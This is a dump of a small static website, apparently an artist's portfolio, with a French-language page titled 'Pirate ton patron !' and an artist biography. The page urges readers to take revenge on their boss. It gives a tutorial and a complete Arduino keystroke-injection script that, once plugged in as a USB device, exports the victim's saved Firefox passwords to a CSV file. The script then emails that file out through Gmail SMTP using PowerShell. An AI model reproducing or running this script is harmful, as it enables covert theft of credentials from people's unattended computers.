

<file: index.html>
<head>
    <style>
        span {
            background: black;
            color: white;
        }
    </style>
</head>
<body>

  <pre>
                                                                                                                                                                                                          
    *((/,....,,...........,,.......,,...,,.....,,...,**,,.,,,.....,,,,,,..........*((***/#*,,,.......,*,..,,,,,..,*////*,,,,,,,...............,*////////,..,,...........,**////***,...,,.............,,   
    .......,,...,,****/////**,,,.,,,...,***,...,*,,..   ...,,..,*/**,,,,,....,.,,,...........,,......,,,**,.,,,,,,..,,*,.     ..,,....,*,......,,,,,.........,,,,,,,,,,............,,......,,.,,**,....   
    **,**,,,,,,**,.,,.....,,,. .*#(***/((/*,.,,,.....,,,..,,,,,.....,**......*@@@@@@(       .#@@@@@/*.,,,.,,....    .,......,,,,,,,**,,**,.....,,,*//*..,,...,,.     .....,,,,,,..... ...,*//,.. ......   
    ,*,.....,,,.  ..,,********,,**/(//*,,,,..........,,,....,*//(/***/,..,,,.%@@@@@@              @@@@@@&,.    ....,,,..,******//*(*,.,,,......,,*,**,,,,...,,,,,...,,  ...,..,,*///////(/,,,.....,,,..   
    .,,,,,**,,,.........,,,,,,,....,,,,...........,,,,,,,,***,*///*,.  .,, . @@@@@@#            &@@@@@@@@@@@/,,,.,,,,,.     ..*,.. .,,,   .,.....................,.,,,...,,...,****,,***,..,,.,,......    
    ,,,,,,,........,,,,,,.   ..,,,,...,,,....,,,  ..,,,..*/(//*,*//*,.....,,@@@@@@@            @@@@@@@@@@@@@@@@. ......,,,,,,,....,.....,,,,,,,....,,,,..  .*,. ..    .,*,.....*((/**,*##(,  .,.   ..,,   
    .***/(//**/#%#/.........,,....,***//(((((/*,,,*....**/%@@@@@@@&/,/@&.  @@@@@@@            @@@@@@@@@@@@@@   %@..,...,..  .      .   ,/*.  .*/*/*,,,*//*,,..,..,,.....**,....,,....,..      ..,,,....   
    ./(##(**,,*/**,.      ..,,,.,/(#((((///,,,*,.  *@     &   %@  @@@,,...(@@@@@@@@@@@@@/    @@@@@@@@@@@@@@   @@.,,,,.  .,,,,,,*,,.....,*,,,.,.*,,.        . ...,,....  .../#(#(((*,*,..,,**,,,,,.  ...   
    ,*//*...........,...,....,,,...,,,,,.........&@   *     @    &*......&@@@@@@@@@@@*    *@@@@@@@@@@@@@@/  .@,,.,,,,.,/(//**,*//*,,,,*///, **,,,.,///.. .,,*....,..    ..,,*#(//(((((/*,,,..,,,.,*/((#   
    *(*,,,,,,,.....,*,..     .,,.....,,,.... ..,@      @@&       &@@   (@@@@@#             @@@@,/@@@@@@@   &@    .*.....,,,,,,,,,,,.,*,...//*///*,,... ..*/.  ..,,,......,,,..,*... .  ....,,**,..,*,,,   
    ..,///(#,.(/,...,,. ...  ...    ..,/((*,,**@       @    @@ /%@@@@@@@@@@@&%(.                .#@@@@@@* #@..       ..      .,***..  .(/(/*,*,,***/##(/,  .*,.   ...,,,,,,,,,,,. .*,. .....   ....,,..   
    /(//,..(/*/(####,. ..........*###(/***//##@,      @            @@      .&@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@##/...*,., .  ..,,,,,,. ,*.    .,/((##(///, .,**.,.... ....       ..,///.. ,**,.  ..   .. .   
    */,.***//*//,,*.     ...,,*/((/*,*(##&@,.(%              /@@/@@* #@          @@@@@@         (@@@@     @@@/ ..,,  .**/((#(.,* ,/,..  ./((/ ...,((...  . ..... ..... .*/*,/#%#/*/*/(###(,.    . ..,,/   
    ,**/***,*...,(((/..... .,(####/**/**,&  @@.         %@&,.,. .@                     @          @@  @@@    ,@&. .,/, .... .,.. .* ........  .,(/..,.,**//*...****, ...... ..*/(((/,//.,/((/*(*,. ,*,.   
    *.   ..   .*,./  .(#(///*.//**/###@@@#.@    @@@, *. , .##(#(@   @.           @@                @@@  @@,    @(###(//*   ,((/.. .@@@%@@/(,.  .......,,*(#.....      .(//*,.  ...,,,///*,       *//,..   
     ...//,.,,,/(..,/%%(,  ,(*((*,.  .@@@@@@@         %@./.. ,,@(                                    @@@@@    @(,,*****/*(( ,/*/@        @/.. ,/(//.  ...,* /, ...     .,,,,*,*/#/. ,*..*/ .*, .          
          .,./* *//**,....,,//. ,(*/,*@@@@@@@@@@@@@@((@//.*//(/@      @%                           (      @@@@#%%%#**/*.*@@@@%            @....      ..**, .*,***//..,.*/*,..,**/( *,,**/// /((.**,,//    
     .... ............    ./,,,,,.,, &@  @@@@@@@@@@@@@@&/(*...@@    @ @@@@@/@@                            @,(. #@@(      (@@@@           #@@@@@##((/*.#( ...,.//  **,. #* *(#%%#((#((/****/     ..,.**,   
    ..#*,..  *   ./#%(( ,.   .*//.   @@  @@@@@@@@@@@@@@@  &@@@@@@@@            @#                       @@@@%        @@@   &@@@               @/..,,/*( ((.  .  . //. .((..      .... ,, ## ,**(,  . (/   
    ./(./* .   ...... //////////**,,..@  #@@@@@@@@@@@@@@@..@(                   *@@%   .@@*       @@@@@@@                ,@@ @@@   *@@       /@@@(**** ,.,,..,. ,/**  /,(.  .. ,*,., */, ((   ,,*..*/*.   
    ,*,/, #/((/(((..  ... .,,.     .,(@@  @@@@@@@@@@@@@@@@%..@#        @@(             @@         @@ @.                  @  %@@@@@@     &   @@@   @@  ,.*,, *//*****, #,*** ...,///. ,,,,(/.       *. .   
    .. .,*##.*( .(#* . .  ,(*(*/  ..*(,@@  @@@@@@@@@@@@@@@@@@.,@@@@@@@%    ,@@@@@@@@@@*        @@% @.                       (@@@@@@@@@@@@@@@@@@@@@  @@/ (##.,./,, ./  (* ,*          .., #*,  ./. * ...   
     .    ... , ((((,* ,  ,,.       *(**@@  @@@@@@@@@@@@@@@@@@@@@@@@                         @@. @@  @@@@@@@@                 @@@@@@@@@@@@@@@@@@@@@@  @@ /#(,     *.((**.  ..,**, .      */,  %,/%. /((   
    /(,  . .#*  /#(.. . .*/(/((/(((///(# @@   @@@@@@@@@@@@@@@@@@@@@@@@@                    @@.  @@ @@@ @*@  @,                  @@@@@@@@@@@@@@@@@@@@@  @@/ (   .*//##(,. . .(*#, .*,. /%@&#*./*     , #   
       ..*(#/* /((./(####%(/((**,,,..*/*  ,@@   @@@@@@@@@@@@@@@@@@@@@@@@@@ @@@@@@@@@&     @@   @@  @@@@@@@                    @   @@@@@@@@@@@@@@@@@@@@  @@ ,.,,..      .,.,*,.(#,.  . .((,,(#*   .., ..   
      .,/(  .  ////,.///*/,*.,*,***,/*/#  #%#@@@   &@@@@@@@@@@@@@@@@@@@@  @@@@@@ @@  %@ @@     @@     (@@@@@@(            %,  @    @@@@(@@@@@@@@@@@@@@  @@((*((..     .,*(****###*.**//((//. .  .*##(,*   
    */%# ,    ////(%%(*####((%#////*.,%#  **((#(@@@%    #@@@@@@@@@@@@@@   @@@@   @@@   @@     ,@@ &@   @/@ @@@               @% &@@@@@    @@@@@@@@@@@@  @@,,,/.      ,.*/%#(%/*,,///./(#(/,.,.,(##((/.    
    ,,  /, #  (,%#*(%#((/***/*.  .%/..%#        ..  .@@@@@             @@@  .@@      &@.       @@   @@@@@@@@@@    @&&&@@@&%.          &@    @@@@@@@@@@ (@*/#/ .,.(/, ///(%,*..*,,,***%#(##*. .,..*...,*   
    .., .%*( ,#*#.   .          **%(*.(/. ((( .,..,#((# %(///(( (#,#/#%&  @@@@@@        @      /@@      @ @        @@.                  @/   @@@@@@@  #@,. &,  *(####*(/*(......,**#(/##(*(     (#(* ..   
      /(/,(  (/(,.,  .*.,.##(*/ (,#.(,/(, *  *.,,#((/ .(/.(/. /%&&@@@@@@@@@@@@@@@@        @/     @@*              (       @@             @   @@@@@*  @/.,#. .      .,.  ,(...,***/#%(////.     .(#%###    
    **# (/,  (,(     ,..((((/,. #,%/ .*/*     . ,#(/ @@@@@@.                     .@@@@@      @(   *@@@   @@(.        .   &@(             @(  @@@. @@(  .(((@@@@@((*/,.(# (****,. .(#(##/,,..  ./          
    *,**    *#/(  , .*          (.# . /(, ,,,.  .@@@*                                    .@@  #@*@@@@@@@@@       @@@@  @@#   .          @@.&@@@@@@ #%(,  @@@@@@@@@@&    . ...*%%##///,#.   *(/,*(,,*  (   
    *((. ,  #/(.(/,                  #((/ ,/..@@&                                                     @@@@@@@@@@@@@@@@     @*         %@@@@@@@@@@@@@@    @@@@@@@@@.     / .,..,,##%#%/*   .#   .   . /.   
    ,      *##/.(//        .,/* . .*/,.    /@&                                                                   . ./@@@@&          @@@@@@@@@@@@@                    (@@@# */##   ,/*.  ..*#,/. (%, ,#    
           #(*#  .,(,  .,/.  /, .      /##@&                                                                         #.  (@@    (@@@@@@@@*                           @%    @@@#           *., //* .,  ,   
       .  .   .**  .,.,#%/%@/ ,. ,  (,/(@@                                                       *                                                                  .@@@@@@@.  .@@    /(/   .,.(#,(, **   
    ..(#/((*#(. *.    *. @ %@@@@@#*  ,*,                                                          .@                                                                .@@@@@@@@@@@  .@*#*(##(*.    , ./,    
     ,/*#/,/     ,.     , @  /@@@@@@@@@@@@                                       *                  @@                                                             .@@@@@@@@@@@@@@  /@//(,  /##*.//#((/   
    * ..       .,/(**####/#%&.  @@@@@@@@@@,                           @@#%#@(@&.  ,@#                 @@&                                                        @@/,( ((# ,# .(*@@@@     . //   ...,,    
    .#    .****/%%%%%%%%%%%%,//@@   ,@@@@@                        @@@    (%%%%%%%#%%%%@@@.              @@@@.                                                @@@ ./.#,(,( .(   *            .  .*,        
    . .(////(%##/&#//*,/(((..**//*((@@# @@                    %@@%/#*,  *(*/*****/////////.%@@@@@@@@@/(%/#. @@@@@.                                      @@@@#(   *(/(/        /.           .//(#/#/, ..   
    *///#%%##%.*/*,/**//*/ ,((//*(/#(*  .   *@@@@@,        @@&(#. (,          ..       /(, ((#. %(%*    .#%(.#(#@@@@@@@@&,                      *@@@@@@*,/   .%///  ##(( , .  /            .//((*#.##.(   
    ,%//,*,,(#(,,,**/*((%%%###/* .####%.  (@@@@@@@@@@@@/@#/* *###, .*.   .          .,( . /##/ ,(   ,##(*#* / *.(%%%%/#@@@@@@@@@@@@@@@@@@@@@@@@#/#%%#/(#*/. *((, ..  . /((*, *,    .    /(,   ../(//* (   
    .,**,,.//*,*/((%%%%(####(.  /. ((##*/  ,%@@@@@@@/.  ../., .((#*         .**(##.  .,# .%#,   ((*.(%.**.    ,#*##%%%(%%. ,***,,,***,.,*,*#*/.*,*###%,****  . .. *#((//     #(%%(.  ..,. #.*(,%/  (/,    
    ...,,**/#%%/#%#(%###*/.  /  , /*(((/,#,  */*,       /#*#,..*(###  (##(%%#/**/***/(//*,,...                  ..,/###. /  **/,...../%((.,,,*/,/////..***/&  . ./   # %,*(/.   ..,,//%***(#,*(.(/*%./.   
    *//(%%%##%(////*(.. .    ., .,,..#.((%.#          .. ,(,%/.(*%/(#  ../(%/*,,,,*,/***/%%##%#/#%###((#%##//,****#//*//(,  **/*,,,,,,*,,,*******// ./*/*//((  .     ,   , ,((///   */..   ,*/*&//,/%#*           
  </pre>

<h1>Pirate ton patron !</h1>

<p>T'en as marre de ton boss ? Tu as envie de fouiller un peu dans ses magouilles ? Il laisse son ordi ouvert quand il prend une pause café
  ou quand il harcèle un.e collègue ? Tu n'as aucune connaissances en piratage mais t'as bien envie de le faire chier...
  J'ai ce qu'il te faut ! Ma clef PIRATE TON PATRON est la solution parfaite pour te venger et découvrir ses vilains secrets.
  Contacte moi et je t'en file une prête à l'emploi ;)
</p>

<p>Tuto:<br>
  1. Télécharge Arduino IDE<br>
  2. Copie colle le script qui suit<br>
  3. Change les infos EMAIL et PASSWORD pour y mettre une boite mail créée pour l'occas (couvre tes traces ! ne grille pas ton ID !)<br>
  4. Appuie sur le bouton UPLOAD qui ressemble à une flèche<br>
  5. Quand ton boss est occupé ailleurs, branche PIRATE TON PATRON comme une clef usb normale<br>
  6. En moins d'une minute, tu recevras un mail avec les mdp du boss, ni vu ni connu !
</p>

<pre>
  #include <HID-Project.h>

    /**
     * Made with Duckuino, an open-source project.
     * Check the license at 'https://github.com/Dukweeno/Duckuino/blob/master/LICENSE'
     */
    
    void typeKey(uint8_t key)
    {
      Keyboard.press(key);
      delay(50);
      Keyboard.release(key);
    }
    
    /* Init function */
    void setup()
    {
      // Begining the Keyboard stream
      Keyboard.begin();
    
      // Wait 500ms
      delay(500);
    
      Keyboard.press(KEY_LEFT_GUI);
      Keyboard.press('r');
      Keyboard.releaseAll();
    
      delay(500);
      Keyboard.print(F("firefox"));
    
      delay(1000);
      typeKey(KEY_RETURN);
    
      delay(4000);
      Keyboard.press(KEY_LEFT_CTRL);
      Keyboard.press('l');
      Keyboard.releaseAll();
    
      delay(250);
      Keyboard.print(F("about:logins"));
    
      typeKey(KEY_RETURN);
    
      delay(500);
      typeKey(KEY_TAB);
    
      typeKey(KEY_TAB);
    
      typeKey(KEY_RETURN);
    
      typeKey(KEY_TAB);
    
      typeKey(KEY_RETURN);
    
      typeKey(KEY_RETURN);
    
      // ----save passwords
      Keyboard.print(F("passwords"));
    
      delay(250);
      for(int i = 0; i < 5; i++) {
        typeKey(KEY_TAB);
      }
    
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("C:\\Users\\Public"));
    
      typeKey(KEY_RETURN);
    
      // --------- identifiants exportés
      delay(100);
      Keyboard.press(KEY_LEFT_GUI);
      Keyboard.press('r');
      Keyboard.releaseAll();
    
      delay(250);
      Keyboard.print(F("powershell"));
    
      delay(250);
      typeKey(KEY_RETURN);
    
      delay(250);
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("$SMTPServer = 'smtp.gmail.com'"));
    
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("$SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)"));
    
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("$SMTPInfo.EnableSsl = $true"));
    
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("$SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('<span>EMAIL</span>', '<span>PASSWORD</span>');"));
    
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("$ReportEmail = New-Object System.Net.Mail.MailMessage"));
    
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("$ReportEmail.From = '<span>EMAIL</span>'"));
    
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("$ReportEmail.To.Add('<span>EMAIL</span>')"));
    
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("$ReportEmail.Subject = 'firefox passwords'"));
    
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("$ReportEmail.Body = 'Usernames + Passwords'"));
    
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("$ReportEmail.Attachments.Add('C:\\Users\\Public\\passwords.csv')"));
    
      typeKey(KEY_RETURN);
    
      Keyboard.print(F("$SMTPInfo.Send($ReportEmail)"));
    
      typeKey(KEY_RETURN);
    
      delay(3000);
      Keyboard.print(F("exit"));
    
      typeKey(KEY_RETURN);
    
      // Ending stream
      Keyboard.end();
    }
    
    /* Unused endless loop */
    void loop() {}
</pre>


</body>
</file>

<file: about/index.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="stylesheet" href="/css/styles.css"/>
        <title>Maxime Vignaud</title>
	</head>
	<body>
        <header class="main-header">
            <h1 class="main-header__title"><a href="/">Maxime Vignaud</a></h1>
            <nav>
                <menu>
                    
                        

                        

                        <li>
                            <a href="/" >Oeuvres</a>
                        </li>
                    
                        

                        
                            
                        

                        <li>
                            <a href="/about/" class="current">A propos</a>
                        </li>
                    
                </menu>
            </nav>
        </header>
		<main>
            
<article class="page-section">
    <div class="bio">
        <h3>Biographie</h3>
<p>Maxime Vignaud est né en 1999 à Versailles, en France. Il vit et travaille en région parisienne.</p>
<p>Il est photographe, poète et artiste plasticien. Il est diplômé des Beaux-Arts de Cergy en 2024. Il s’intéresse à l’histoire visuelle homosexuelle, en développant à travers des installations technologiques et photographiques une réflexion sur les contrecultures cuir, punk et les mémoires LGBTQI+.<br>
Il a sorti le recueil de poésie «Pipi Champagne» aux éditions Burn-Août en septembre 2024. Récemment, le travail de Maxime Vignaud a été montré à la galerie Eric Mouchet à Bruxelles et dans des institutions à Paris tels que le Centre Wallonie Bruxelles, le Musée des Arts et Métiers, 100% L’expo à la Villette ainsi que le Centre d’art Ygrec-ENSAPC. Il a également exposé lors de ses études à la HGB en Alemagne.<br>
